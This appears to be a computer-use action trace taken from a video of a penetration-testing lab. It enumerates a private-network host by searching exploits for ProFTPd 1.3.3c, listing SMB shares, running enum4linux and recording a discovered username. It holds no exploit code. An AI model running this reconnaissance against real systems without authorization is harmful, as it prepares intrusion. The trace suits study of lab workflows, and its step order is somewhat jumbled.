
List the SMB shares on 192.168.56.254 (print$, IPC$) and prepare an enum4linux scan
type("searchsploit ProFTPd 1.3.3c")

type("smbclient -L 192.168.56.254")

type("enum4linux 192.168.56.254")

Run enum4linux against 192.168.56.254, copy the discovered user 'bill', and note it in Mousepad
key("Return")

double_click(316, 201)

right_click(311, 209)

type("bill")
type("cat nmap_full_scan")

Redisplay nmap_full_scan and highlight ftp on port 21 running ProFTPD 1.3.3c
key("Return")
